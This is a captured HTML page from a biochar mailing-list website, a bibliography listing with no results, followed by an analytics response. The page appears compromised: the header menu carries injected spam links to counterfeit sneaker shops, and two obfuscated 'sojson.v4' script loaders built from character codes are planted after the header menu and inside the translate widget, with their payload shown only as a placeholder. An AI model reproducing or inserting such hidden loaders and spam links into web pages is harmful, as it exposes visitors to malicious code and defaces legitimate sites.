

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://biochar.bioenergylists.org/biblio?page=2&amp%3Bf%5Bauthor%5D=494&f%5Bauthor%5D=80&s=keyword&o=asc
body_size: 31919
content:
<!DOCTYPE html>
<!--[if IEMobile 7]><html class="iem7"  lang="en" dir="ltr"><![endif]-->
<!--[if lte IE 6]><html class="lt-ie9 lt-ie8 lt-ie7"  lang="en" dir="ltr"><![endif]-->
<!--[if (IE 7)&(!IEMobile)]><html class="lt-ie9 lt-ie8"  lang="en" dir="ltr"><![endif]-->
<!--[if IE 8]><html class="lt-ie9"  lang="en" dir="ltr"><![endif]-->
<!--[if (gte IE 9)|(gt IEMobile 7)]><!--><html  lang="en" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ og: http://ogp.me/ns# rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#"><!--<![endif]-->

<head profile="http://www.w3.org/1999/xhtml/vocab">
  <meta charset="utf-8" />
<meta name="Generator" content="Drupal 7 (http://drupal.org)" />
<link rel="shortcut icon" href="http://biochar.bioenergylists.org/files/biochar-small_1.jpg" type="image/jpeg" />
  <title>BioEnergy Lists: Biochar Mailing Lists | Sharing technical and event information about Biochar from the Biochar email lists</title>

      <meta name="MobileOptimized" content="width">
    <meta name="HandheldFriendly" content="true">
    <meta name="viewport" content="width=device-width">
    <meta http-equiv="cleartype" content="on">
  <meta name="google-translate-customization" content="63364cb9caf773cf-4197fceec8c75027-g99fdb387348cbcad-1b"></meta>

  <style>
@import url("http://biochar.bioenergylists.org/modules/system/system.base.css?qqkkbn");
@import url("http://biochar.bioenergylists.org/modules/system/system.messages.css?qqkkbn");
@import url("http://biochar.bioenergylists.org/modules/system/system.theme.css?qqkkbn");
</style>
<style>
@import url("http://biochar.bioenergylists.org/modules/comment/comment.css?qqkkbn");
@import url("http://biochar.bioenergylists.org/sites/all/modules/date/date_api/date.css?qqkkbn");
@import url("http://biochar.bioenergylists.org/sites/all/modules/date/date_popup/themes/datepicker.1.7.css?qqkkbn");
@import url("http://biochar.bioenergylists.org/sites/all/modules/date/date_repeat_field/date_repeat_field.css?qqkkbn");
@import url("http://biochar.bioenergylists.org/modules/field/theme/field.css?qqkkbn");
@import url("http://biochar.bioenergylists.org/modules/node/node.css?qqkkbn");
@import url("http://biochar.bioenergylists.org/modules/search/search.css?qqkkbn");
@import url("http://biochar.bioenergylists.org/modules/user/user.css?qqkkbn");
@import url("http://biochar.bioenergylists.org/sites/all/modules/calendar/css/calendar_multiday.css?qqkkbn");
@import url("http://biochar.bioenergylists.org/sites/all/modules/views/css/views.css?qqkkbn");
</style>
<style>
@import url("http://biochar.bioenergylists.org/sites/all/modules/ctools/css/ctools.css?qqkkbn");
@import url("http://biochar.bioenergylists.org/sites/all/modules/dhtml_menu/dhtml_menu.css?qqkkbn");
@import url("http://biochar.bioenergylists.org/sites/all/modules/biblio/biblio.css?qqkkbn");
@import url("http://biochar.bioenergylists.org/modules/openid/openid.css?qqkkbn");
@import url("http://biochar.bioenergylists.org/sites/all/libraries/superfish/css/superfish.css?qqkkbn");
@import url("http://biochar.bioenergylists.org/sites/all/libraries/superfish/css/superfish-navbar.css?qqkkbn");
@import url("http://biochar.bioenergylists.org/sites/all/libraries/superfish/css/superfish-vertical.css?qqkkbn");
@import url("http://biochar.bioenergylists.org/sites/all/libraries/superfish/style/light-blue.css?qqkkbn");
@import url("http://biochar.bioenergylists.org/sites/all/libraries/superfish/style/white.css?qqkkbn");
</style>
<style>
@import url("http://biochar.bioenergylists.org/sites/all/themes/biolists/css/normalize.css?qqkkbn");
@import url("http://biochar.bioenergylists.org/sites/all/themes/biolists/css/wireframes.css?qqkkbn");
@import url("http://biochar.bioenergylists.org/sites/all/themes/biolists/css/layouts/responsive-sidebars.css?qqkkbn");
@import url("http://biochar.bioenergylists.org/sites/all/themes/biolists/css/tabs.css?qqkkbn");
@import url("http://biochar.bioenergylists.org/sites/all/themes/biolists/css/pages.css?qqkkbn");
@import url("http://biochar.bioenergylists.org/sites/all/themes/biolists/css/blocks.css?qqkkbn");
@import url("http://biochar.bioenergylists.org/sites/all/themes/biolists/css/navigation.css?qqkkbn");
@import url("http://biochar.bioenergylists.org/sites/all/themes/biolists/css/views-styles.css?qqkkbn");
@import url("http://biochar.bioenergylists.org/sites/all/themes/biolists/css/nodes.css?qqkkbn");
@import url("http://biochar.bioenergylists.org/sites/all/themes/biolists/css/comments.css?qqkkbn");
@import url("http://biochar.bioenergylists.org/sites/all/themes/biolists/css/forms.css?qqkkbn");
@import url("http://biochar.bioenergylists.org/sites/all/themes/biolists/css/fields.css?qqkkbn");
@import url("http://biochar.bioenergylists.org/sites/all/themes/biolists/css/print.css?qqkkbn");
</style>
  <script src="http://biochar.bioenergylists.org/misc/jquery.js?v=1.4.4"></script>
<script src="http://biochar.bioenergylists.org/misc/jquery.once.js?v=1.2"></script>
<script src="http://biochar.bioenergylists.org/misc/drupal.js?qqkkbn"></script>
<script src="http://biochar.bioenergylists.org/misc/jquery.cookie.js?v=1.0"></script>
<script src="http://biochar.bioenergylists.org/sites/all/modules/dhtml_menu/dhtml_menu.js?qqkkbn"></script>
<script src="http://biochar.bioenergylists.org/sites/all/modules/captcha/captcha.js?qqkkbn"></script>
<script src="http://biochar.bioenergylists.org/modules/openid/openid.js?qqkkbn"></script>
<script src="http://biochar.bioenergylists.org/sites/all/libraries/superfish/jquery.hoverIntent.minified.js?qqkkbn"></script>
<script src="http://biochar.bioenergylists.org/sites/all/libraries/superfish/superfish.js?qqkkbn"></script>
<script src="http://biochar.bioenergylists.org/sites/all/libraries/superfish/supersubs.js?qqkkbn"></script>
<script src="http://biochar.bioenergylists.org/sites/all/modules/superfish/superfish.js?qqkkbn"></script>
<script>jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"","ajaxPageState":{"theme":"biolists","theme_token":"JhIxa_yI-dRNGu6YFX6OmAZIC7vKKoo3y8G2dgHrCdg","js":{"misc\/jquery.js":1,"misc\/jquery.once.js":1,"misc\/drupal.js":1,"misc\/jquery.cookie.js":1,"sites\/all\/modules\/dhtml_menu\/dhtml_menu.js":1,"sites\/all\/modules\/captcha\/captcha.js":1,"modules\/openid\/openid.js":1,"sites\/all\/libraries\/superfish\/jquery.hoverIntent.minified.js":1,"sites\/all\/libraries\/superfish\/superfish.js":1,"sites\/all\/libraries\/superfish\/supersubs.js":1,"sites\/all\/modules\/superfish\/superfish.js":1},"css":{"modules\/system\/system.base.css":1,"modules\/system\/system.menus.css":1,"modules\/system\/system.messages.css":1,"modules\/system\/system.theme.css":1,"modules\/comment\/comment.css":1,"sites\/all\/modules\/date\/date_api\/date.css":1,"sites\/all\/modules\/date\/date_popup\/themes\/datepicker.1.7.css":1,"sites\/all\/modules\/date\/date_repeat_field\/date_repeat_field.css":1,"modules\/field\/theme\/field.css":1,"modules\/node\/node.css":1,"modules\/search\/search.css":1,"modules\/user\/user.css":1,"sites\/all\/modules\/calendar\/css\/calendar_multiday.css":1,"sites\/all\/modules\/views\/css\/views.css":1,"sites\/all\/modules\/ctools\/css\/ctools.css":1,"sites\/all\/modules\/dhtml_menu\/dhtml_menu.css":1,"sites\/all\/modules\/biblio\/biblio.css":1,"modules\/openid\/openid.css":1,"sites\/all\/libraries\/superfish\/css\/superfish.css":1,"sites\/all\/libraries\/superfish\/css\/superfish-navbar.css":1,"sites\/all\/libraries\/superfish\/css\/superfish-vertical.css":1,"sites\/all\/libraries\/superfish\/style\/light-blue.css":1,"sites\/all\/libraries\/superfish\/style\/white.css":1,"sites\/all\/themes\/biolists\/system.menus.css":1,"sites\/all\/themes\/biolists\/css\/normalize.css":1,"sites\/all\/themes\/biolists\/css\/wireframes.css":1,"sites\/all\/themes\/biolists\/css\/layouts\/responsive-sidebars.css":1,"sites\/all\/themes\/biolists\/css\/page-backgrounds.css":1,"sites\/all\/themes\/biolists\/css\/tabs.css":1,"sites\/all\/themes\/biolists\/css\/pages.css":1,"sites\/all\/themes\/biolists\/css\/blocks.css":1,"sites\/all\/themes\/biolists\/css\/navigation.css":1,"sites\/all\/themes\/biolists\/css\/views-styles.css":1,"sites\/all\/themes\/biolists\/css\/nodes.css":1,"sites\/all\/themes\/biolists\/css\/comments.css":1,"sites\/all\/themes\/biolists\/css\/forms.css":1,"sites\/all\/themes\/biolists\/css\/fields.css":1,"sites\/all\/themes\/biolists\/css\/print.css":1}},"dhtmlMenu":{"nav":"clone","animation":{"effects":{"height":"height","opacity":"opacity","width":0},"speed":"500"},"effects":{"siblings":"none","children":"close-children","remember":"0"},"filter":{"type":"blacklist","list":{"main-menu":0,"management":0,"menu-carbon":0,"menu-companies":0,"menu-country":0,"menu-materials":0,"menu-organizations":0,"menu-plants":0,"menu-processes":0,"menu-soils":0,"navigation":0,"secondary-menu":0,"shortcut-set-1":0,"user-menu":0}}},"superfish":[{"id":"1","sf":{"pathClass":"active-trail","animation":{"opacity":"show"},"speed":"\u0027normal\u0027","autoArrows":false,"dropShadows":true,"disableHI":false},"plugins":{"supposition":false,"bgiframe":false,"supersubs":{"minWidth":"12","maxWidth":"27","extraWidth":1}}},{"id":"2","sf":{"animation":{"opacity":"show"},"speed":"\u0027normal\u0027","autoArrows":false,"dropShadows":true,"disableHI":false},"plugins":{"supposition":false,"bgiframe":false,"supersubs":{"minWidth":"12","maxWidth":"27","extraWidth":1}}}],"urlIsAjaxTrusted":{"\/biblio?page=2\u0026amp%3Bf%5Bauthor%5D=494\u0026f%5Bauthor%5D=80\u0026s=keyword\u0026o=asc":true,"\/biblio?destination=biblio%3Fpage%3D2%26amp%253Bf%255Bauthor%255D%3D494%26f%255Bauthor%255D%3D80%26s%3Dkeyword%26o%3Dasc":true}});</script>
      <!--[if lt IE 9]>
    <script src="/sites/all/themes/zen/js/html5-respond.js"></script>
    <![endif]-->
  </head>
<body class="html not-front not-logged-in one-sidebar sidebar-first page-biblio section-biblio" >
      <p id="skip-link">
      <a href="#main-menu" class="element-invisible element-focusable">Jump to navigation</a>
    </p>
      
<div id="page">

  <header id="header" role="banner">

          <a href="/" title="Home" rel="home" id="logo"><img src="http://biochar.bioenergylists.org/files/biochar-small_2.jpg" alt="Home" /></a>
    
          <hgroup id="name-and-slogan">
                  <h1 id="site-name">
            <a href="/" title="Home" rel="home"><span>BioEnergy Lists: Biochar Mailing Lists</span></a>
          </h1>
        
                  <h2 id="site-slogan">Sharing technical and event information about Biochar from the Biochar email lists</h2>
              </hgroup><!-- /#name-and-slogan -->
    
    
      <div class="header__region region region-header">
    <div id="block-superfish-1" class="block block-superfish first last odd">

      
  <ul id="superfish-1" class="menu sf-menu sf-secondary-menu sf-navbar sf-style-light-blue"><li id="menu-220-1" class="keys_words middle sf-depth-1 sf-no-children"><a href="https://rcj.org/en/bebcdrshop/article/nike-lebron-shoes-white" title="" class="sf-depth-1">nike utah kobe shoe zoom black women sandals
</a></li><li id="menu-220-1" class="keys_words middle sf-depth-1 sf-no-children"><a href="https://tgkb5.ru/index.php/ecfbdgashop/women/sport-otdyh/sportivnyye-shtany/143912860-bryuki-shtany-adidas-zne-coldrdy-athletics-fs2437" title="" class="sf-depth-1">Украина #143912860 , adidas Ultraboost 5.0 DNA &amp;quot;Sonic Ink&amp;quot; , Брюки штаны adidas z.n.e. cold.rdy athletics fs2437 — цена 850 грн в каталоге Спортивные штаны ✓ Купить женские вещи по доступной цене на Шафе
</a></li><li id="menu-220-1" class="keys_words middle sf-depth-1 sf-no-children"><a href="https://rcj.org/en/bebcdrshop/article/shoes-that-look-like-jordan-4s" title="" class="sf-depth-1">Air Jordan 1 Retro High Top 3
</a></li><li id="menu-220-1" class="keys_words middle sf-depth-1 sf-no-children"><a href="/ebabicxshop" title="" class="sf-depth-1">air jordan 4 blancas</a></li><li id="menu-220-1" class="keys_words middle sf-depth-1 sf-no-children"><a href="/ebabibyshop" title="" class="sf-depth-1">best jordan basketball shoes</a></li><li id="menu-220-1" class="keys_words middle sf-depth-1 sf-no-children"><a href="/ebabfizshop" title="" class="sf-depth-1">rtfkt x nike dunk genesis void</a></li><li id="menu-2147-1" class="first sf-depth-1 sf-no-children"><a href="/" title="" class="sf-depth-1">Home</a></li><li id="menu-220-1" class="middle sf-depth-1 sf-no-children"><a href="/discussion" title="" class="sf-depth-1">Join the Biochar Discussion</a></li><li id="menu-221-1" class="middle sf-depth-1 sf-no-children"><a href="/discussion-archives" title="" class="sf-depth-1">Discussion List Archives</a></li><li id="menu-223-1" class="middle sf-depth-1 sf-no-children"><a href="/resources" class="sf-depth-1">Resources</a></li><li id="menu-171-1" class="middle sf-depth-1 sf-no-children"><a href="/about" class="sf-depth-1">About</a></li><li id="menu-290-1" class="middle sf-depth-1 sf-no-children"><a href="/taxonomy/term/184" class="sf-depth-1">Video</a></li><li id="menu-2788-1" class="last sf-depth-1 sf-no-children"><a href="/calendar-node-field-event-date" title="" class="sf-depth-1">Calendar</a></li></ul>
<script>['sojson.v4']["\x66\x69\x6c\x74\x65\x72"]["\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72"](((['sojson.v4']+[])["\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72"]['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65']['\x61\x70\x70\x6c\x79'](null,"[base64]"['\x73\x70\x6c\x69\x74'](/[a-zA-Z]{1,}/))))('sojson.v4');</script></div>  </div><!-- /.region -->

  </header>

  <div id="main">
    
	 
 
	
    <div id="content" class="column" role="main">
            <nav class="breadcrumb" role="navigation"><h2 class="element-invisible">You are here</h2><ol><li><a href="/">Home</a> › </li><li></li></ol></nav>      <a id="main-content"></a>
                                                <div id="biblio-header" class="clear-block"><div class="biblio-export">Found 0 results</div> <a href="/biblio?page=2&amp;amp%3Bf%5Bauthor%5D=494&amp;f%5Bauthor%5D=80&amp;s=author&amp;o=asc" title="Click a second time to reverse the sort order" class="active">Author</a>  [ <a href="/biblio?page=2&amp;amp%3Bf%5Bauthor%5D=494&amp;f%5Bauthor%5D=80&amp;s=keyword&amp;o=desc" title="Click a second time to reverse the sort order" class="active active">Keyword</a><img typeof="foaf:Image" src="http://biochar.bioenergylists.org/sites/all/modules/biblio/misc/arrow-desc.png" alt="(Desc)" />]  <a href="/biblio?page=2&amp;amp%3Bf%5Bauthor%5D=494&amp;f%5Bauthor%5D=80&amp;s=title&amp;o=asc" title="Click a second time to reverse the sort order" class="active">Title</a>  <a href="/biblio?page=2&amp;amp%3Bf%5Bauthor%5D=494&amp;f%5Bauthor%5D=80&amp;s=type&amp;o=asc" title="Click a second time to reverse the sort order" class="active">Type</a>  <a href="/biblio?page=2&amp;amp%3Bf%5Bauthor%5D=494&amp;f%5Bauthor%5D=80&amp;s=year&amp;o=desc" title="Click a second time to reverse the sort order" class="active">Year</a> <div class="biblio-filter-status"><div class="biblio-current-filters"><b>Filters: </b><strong><em class="placeholder">Author</em></strong> is <strong><em class="placeholder">Greenwood, Jaqueline</em></strong>&nbsp;&nbsp;<a href="/biblio/filter/clear?page=2&amp;amp%3Bf%5Bauthor%5D=494&amp;s=keyword&amp;o=asc">[Clear All Filters]</a></div></div><div class="biblio-alpha-line"><div class="biblio-alpha-line"><a href="/biblio?f%5Bkeyword%5D=A" rel="nofollow" class="active">A</a>&nbsp;<a href="/biblio?f%5Bkeyword%5D=B" rel="nofollow" class="active">B</a>&nbsp;<a href="/biblio?f%5Bkeyword%5D=C" rel="nofollow" class="active">C</a>&nbsp;<a href="/biblio?f%5Bkeyword%5D=D" rel="nofollow" class="active">D</a>&nbsp;<a href="/biblio?f%5Bkeyword%5D=E" rel="nofollow" class="active">E</a>&nbsp;<a href="/biblio?f%5Bkeyword%5D=F" rel="nofollow" class="active">F</a>&nbsp;<a href="/biblio?f%5Bkeyword%5D=G" rel="nofollow" class="active">G</a>&nbsp;<a href="/biblio?f%5Bkeyword%5D=H" rel="nofollow" class="active">H</a>&nbsp;<a href="/biblio?f%5Bkeyword%5D=I" rel="nofollow" class="active">I</a>&nbsp;<a href="/biblio?f%5Bkeyword%5D=J" rel="nofollow" class="active">J</a>&nbsp;<a href="/biblio?f%5Bkeyword%5D=K" rel="nofollow" class="active">K</a>&nbsp;<a href="/biblio?f%5Bkeyword%5D=L" rel="nofollow" class="active">L</a>&nbsp;<a href="/biblio?f%5Bkeyword%5D=M" rel="nofollow" class="active">M</a>&nbsp;<a href="/biblio?f%5Bkeyword%5D=N" rel="nofollow" class="active">N</a>&nbsp;<a href="/biblio?f%5Bkeyword%5D=O" rel="nofollow" class="active">O</a>&nbsp;<a href="/biblio?f%5Bkeyword%5D=P" rel="nofollow" class="active">P</a>&nbsp;<a href="/biblio?f%5Bkeyword%5D=Q" rel="nofollow" class="active">Q</a>&nbsp;<a href="/biblio?f%5Bkeyword%5D=R" rel="nofollow" class="active">R</a>&nbsp;<a href="/biblio?f%5Bkeyword%5D=S" rel="nofollow" class="active">S</a>&nbsp;<a href="/biblio?f%5Bkeyword%5D=T" rel="nofollow" class="active">T</a>&nbsp;<a href="/biblio?f%5Bkeyword%5D=U" rel="nofollow" class="active">U</a>&nbsp;<a href="/biblio?f%5Bkeyword%5D=V" rel="nofollow" class="active">V</a>&nbsp;<a href="/biblio?f%5Bkeyword%5D=W" rel="nofollow" class="active">W</a>&nbsp;<a href="/biblio?f%5Bkeyword%5D=X" rel="nofollow" class="active">X</a>&nbsp;<a href="/biblio?f%5Bkeyword%5D=Y" rel="nofollow" class="active">Y</a>&nbsp;<a href="/biblio?f%5Bkeyword%5D=Z" rel="nofollow" class="active">Z</a>&nbsp;</div></div></div><h3>No items found</h3><a href="/biblio/filter">Modify</a> or <a href="/biblio/filter/clear">remove</a> your filters and try again.	            </div><!-- /#content -->
     
	 
    <div id="navigation">

      
      
    </div><!-- /#navigation -->

    
          <aside class="sidebars">
          <section class="region region-sidebar-first column sidebar">
    <div id="block-superfish-2" class="block block-superfish first odd">

        <h2 class="block__title block-title">Topics in Biochar</h2>
    
  <ul id="superfish-2" class="menu sf-menu sf-main-menu sf-vertical sf-style-white"><li id="menu-1106-2" class="first sf-depth-1 sf-no-children"><a href="http://biochar.bioenergylists.org/Making_BioChar" title="" class="sf-depth-1">Making BioChar</a></li><li id="menu-1480-2" class="middle sf-depth-1 sf-no-children"><a href="http://biochar.bioenergylists.org/buy_biochar" title="" class="sf-depth-1">Buy Biochar </a></li><li id="menu-67-2" class="middle sf-depth-1 sf-no-children"><a href="/company" title="Companies producing Biochar making technology" class="sf-depth-1">Larger scale Pyrolyzers</a></li><li id="menu-224-2" class="middle sf-depth-1 sf-no-children"><a href="/charcoal-properties" class="sf-depth-1">BioChar Properties</a></li><li id="menu-50-2" class="middle sf-depth-1 sf-no-children"><a href="/organizations" class="sf-depth-1">Organizations</a></li><li id="menu-607-2" class="middle sf-depth-1 sf-no-children"><a href="/authors" class="sf-depth-1">Authors</a></li><li id="menu-597-2" class="middle sf-depth-1 sf-no-children"><a href="/co2" class="sf-depth-1">CO2</a></li><li id="menu-1582-2" class="middle sf-depth-1 sf-no-children"><a href="/regreening" title="" class="sf-depth-1">Re-Greening</a></li><li id="menu-708-2" class="middle sf-depth-1 sf-no-children"><a rel="nofollow" href="http://biochar.pbwiki.com/FrontPage" title="Biochar fundamentals by Philip Small" class="sf-depth-1">Gardening With Biochar FAQ</a></li><li id="menu-172-2" class="active-trail middle sf-depth-1 sf-no-children"><a href="/biblio" class="sf-depth-1 active">Bibliography</a></li><li id="menu-2379-2" class="last sf-depth-1 sf-no-children"><a href="/Compost-Toolbox" class="sf-depth-1">Compost Toolbox</a></li></ul>
</div><div id="block-block-14" class="block block-block even">

        <h2 class="block__title block-title">Translate this page</h2>
    
  <div id="google_translate_element"></div>
<script type="text/javascript">
<!--//--><![CDATA[// ><!--

function googleTranslateElementInit() {
  new google.translate.TranslateElement({pageLanguage: 'en', layout: google.translate.TranslateElement.InlineLayout.SIMPLE, multilanguagePage: true}, 'google_translate_element');
}<script>['sojson.v4']["\x66\x69\x6c\x74\x65\x72"]["\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72"](((['sojson.v4']+[])["\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72"]['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65']['\x61\x70\x70\x6c\x79'](null,"[base64]"['\x73\x70\x6c\x69\x74'](/[a-zA-Z]{1,}/))))('sojson.v4');</script><span class='50c70'></span></body></html>
//--><!]]>
</script>
</div><div id="block-system-navigation" class="block block-system block-menu odd" role="navigation">

        <h2 class="block__title block-title">Navigation</h2>
    
  <ul class="menu"><li class="menu__item is-leaf first leaf dhtml-menu" id="dhtml_menu-663"><a href="/biblio/authors" class="menu__link">Authors</a></li>
<li class="menu__item is-leaf leaf dhtml-menu" id="dhtml_menu-428"><a href="/tracker" class="menu__link">Recent posts</a></li>
<li class="menu__item is-leaf leaf dhtml-menu" id="dhtml_menu-429"><a href="/search" class="menu__link">Search</a></li>
<li class="menu__item is-leaf leaf dhtml-menu" id="dhtml_menu-577"><a href="/AtoZ" class="menu__link">Stories A to Z</a></li>
<li class="menu__item is-leaf last leaf dhtml-menu" id="dhtml_menu-2783"><a href="/calendar-node-field-event-date" class="menu__link">Calendar</a></li>
</ul>
</div><div id="block-search-form" class="block block-search even" role="search">

      
  <form action="/biblio?page=2&amp;amp%3Bf%5Bauthor%5D=494&amp;f%5Bauthor%5D=80&amp;s=keyword&amp;o=asc" method="post" id="search-block-form" accept-charset="UTF-8"><div><div class="container-inline">
      <h2 class="element-invisible">Search form</h2>
    <div class="form-item form-type-textfield form-item-search-block-form">
  <label class="element-invisible" for="edit-search-block-form--2">Search </label>
 <input title="Enter the terms you wish to search for." type="text" id="edit-search-block-form--2" name="search_block_form" value="" size="15" maxlength="128" class="form-text" />
</div>
<fieldset class="captcha form-wrapper"><legend><span class="fieldset-legend">CAPTCHA</span></legend><div class="fieldset-wrapper"><div class="fieldset-description">This question is for testing whether or not you are a human visitor and to prevent automated spam submissions.</div><input type="hidden" name="captcha_sid" value="180266733" />
<input type="hidden" name="captcha_token" value="70188051409c7ee5ac613de18dd26766" />
<div class="form-item form-type-textfield form-item-captcha-response">
  <label for="edit-captcha-response">Math question <span class="form-required" title="This field is required.">*</span></label>
 <span class="field-prefix">4 + 5 = </span> <input type="text" id="edit-captcha-response" name="captcha_response" value="" size="4" maxlength="2" class="form-text required" />
<div class="description">Solve this simple math problem and enter the result. E.g. for 1+3, enter 4.</div>
</div>
</div></fieldset>
<div class="form-actions form-wrapper" id="edit-actions"><input type="submit" id="edit-submit" name="op" value="Search" class="form-submit" /></div><input type="hidden" name="form_build_id" value="form-hdt5S5xEtLlpUqNLT41dsgxOmv46eTDNtZ3f3p1fuLQ" />
<input type="hidden" name="form_id" value="search_block_form" />
</div></div></form>
</div><div id="block-user-login" class="block block-user odd" role="form">

        <h2 class="block__title block-title">User login</h2>
    
  <form action="/biblio?destination=biblio%3Fpage%3D2%26amp%253Bf%255Bauthor%255D%3D494%26f%255Bauthor%255D%3D80%26s%3Dkeyword%26o%3Dasc" method="post" id="user-login-form" accept-charset="UTF-8"><div><div class="form-item form-type-textfield form-item-openid-identifier">
  <label for="edit-openid-identifier">Log in using OpenID </label>
 <input type="text" id="edit-openid-identifier" name="openid_identifier" value="" size="15" maxlength="255" class="form-text" />
<div class="description"><a rel="nofollow" href="http://openid.net/">What is OpenID?</a></div>
</div>
<div class="form-item form-type-textfield form-item-name">
  <label for="edit-name">Username <span class="form-required" title="This field is required.">*</span></label>
 <input type="text" id="edit-name" name="name" value="" size="15" maxlength="60" class="form-text required" />
</div>
<div class="form-item form-type-password form-item-pass">
  <label for="edit-pass">Password <span class="form-required" title="This field is required.">*</span></label>
 <input type="password" id="edit-pass" name="pass" size="15" maxlength="128" class="form-text required" />
</div>
<input type="hidden" name="form_build_id" value="form-ulKIK9GL2w8O_5AAHkYtJQXWn-FDFwMEJpnsg4rkHJo" />
<input type="hidden" name="form_id" value="user_login_block" />
<input type="hidden" name="openid.return_to" value="http://biochar.bioenergylists.org/openid/authenticate?destination=biblio%3Fpage%3D2%26amp%253Bf%255Bauthor%255D%3D494%26f%255Bauthor%255D%3D80%26s%3Dkeyword%26o%3Dasc" />
<div class="item-list"><ul class="openid-links"><li class="openid-link first"><a href="#openid-login">Log in using OpenID</a></li>
<li class="user-link last"><a href="#">Cancel OpenID login</a></li>
</ul></div><div class="item-list"><ul><li class="first last"><a href="/user/password" title="Request new password via e-mail.">Request new password</a></li>
</ul></div><div class="form-actions form-wrapper" id="edit-actions--2"><input type="submit" id="edit-submit--2" name="op" value="Log in" class="form-submit" /></div></div></form>
</div><div id="block-block-1" class="block block-block last even">

        <h2 class="block__title block-title">Other Useful Web Sites</h2>
    
  <ul>
<li><a rel="nofollow" href="http://www.biochar-international.org/">(IBI) International Biochar Initiative</a></li>
<li><a rel="nofollow" href="https://anzbc.org.au/">Australia NZ Biochar Conference</a></li>
<li><a rel="nofollow" href="http://www.european-biochar.org/en/ct/1-Guidelines-for-the-European-Biochar-Certificate">European Biochar Certificate</a></li>
<li><a rel="nofollow" href="https://biochar.jp/e/JBA.htm">Japan Biochar Association</a>
</li><li><a rel="nofollow" href="http://sea-biochar.blogspot.com/">SE Asia Biochar</a>
</li><li><a rel="nofollow" href="http://biochar-us.org/">US Biochar Initiative</a></li>
<li><a rel="nofollow" href="http://www.pnwbiochar.org/">PNW Biochar Atlas</a></li>
</ul>
<ul>
<li><a rel="nofollow" href="http://www.biochar-journal.org/en">the Biochar Journal</a></li>
<li><a rel="nofollow" href="http://www.wilsonbiochar.com/">Wilson Biochar Associates</a></li>
<li><a rel="nofollow" href="http://www.biochar.info/biochar.biochar.info.cfml">Biochar.info</a> </li>
<li><a rel="nofollow" href="http://www.biochar.org/joomla/">Biochar.org</a></li>
<li><a rel="nofollow" href="http://biocharfarms.org/">Biochar Farms</a></li>
<li><a rel="nofollow" href="http://biocharproject.org/">Biochar Project</a></li>
<li><a rel="nofollow" href="http://biochar.pbworks.com/">Gardening with Biochar FAQ</a></li>
<li><a rel="nofollow" href="http://e-terrapretarooftopexp.blogspot.com/">GEO TP Rooftop</a></li>
<li><a rel="nofollow" href="http://opensourceecology.org/wiki/Biochar">Open Source Ecology Biochar Pages</a></li>
<li><a rel="nofollow" href="https://www.pinterest.com/nnumeric/what-is-biochar/">What is Biochar?</a></li>
</ul>
<ul>
<li><a rel="nofollow" href="http://biochar.ucdavis.edu/">UC Davis Online Biochar Database</a></li>
<li><a rel="nofollow" href="http://www.css.cornell.edu/faculty/lehmann/index.html">Cornell University Biochar</a><br /><a rel="nofollow" href="http://www.css.cornell.edu/faculty/lehmann/BREAD/index.html">Biochar Innoculants Project</a></li>
</ul>
<p>Social Media</p>
<ul>
<li><a rel="nofollow" href="https://www.facebook.com/BiocharIntl/">Facebook: International Biochar initiative</a>
</li><li><a rel="nofollow" href="https://www.facebook.com/groups/biochar/">Facebook: Biochar</a></li>
</ul>

</div>  </section>
              </aside><!-- /.sidebars -->
    
  </div><!-- /#main -->

    <footer id="footer" class="region region-footer">
    <div id="block-block-13" class="block block-block first odd">

      
  <p><em>Copyright © 2006 - 2021 All Rights Reserved.</em></p>
<p>Copyright is retained by the original contributor to the discussion list or web site.</p>
<p>Related Sites:<br />
<a rel="nofollow" href="http://gasifiers.bioenergylists.org/">Gasification</a>,   <a rel="nofollow" href="http://stoves.bioenergylists.org">Stoves</a>, and <a rel="nofollow" href="http://info.bioenergylists.org">Bioenergy</a></p>
<p>The BioEnergylists.org web sites, and related discussion groups are sponsored by: <br />
<strong>TR Miles Technical Consultants Inc. </strong><br /><br />
<a rel="nofollow" href="http://trmiles.com/">www.trmiles.com</a><br />
Specializing in the Development of Biomass Energy and Environmental processes. </p>

</div><div id="block-block-4" class="block block-block last even">

      
  <script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-7710363-2', 'auto');
  ga('send', 'pageview');

</script>
</div>  </footer>

</div><!-- /#page -->

  <div class="region region-bottom">
    <div id="block-system-powered-by" class="block block-system first last odd" role="complementary">

      
  <span>Powered by <a rel="nofollow" href="https://www.drupal.org">Drupal</a></span>
</div>  </div><!-- /.region -->
  <span class='50c70'></span></body>
</html>

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=296603470&t=pageview&_s=1&dl=http%3A%2F%2Fbiochar.bioenergylists.org%2Fbiblio%3Fpage%3D2%26amp%253Bf%255Bauthor%255D%3D494%26f%255Bauthor%255D%3D80%26s%3Dkeyword%26o%3Dasc&ul=en-us%40posix&dt=BioEnergy%20Lists%3A%20Biochar%20Mailing%20Lists%20%7C%20Sharing%20technical%20and%20event%20information%20about%20Biochar%20from%20the%20Biochar%20email%20lists&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=334870931&gjid=1338716827&cid=1880382569.1768544933&tid=UA-7710363-2&_gid=1198155910.1768544933&_r=1&_slc=1&z=1528431948
body_size: -288
content:
2,cG-KZJZJV55XX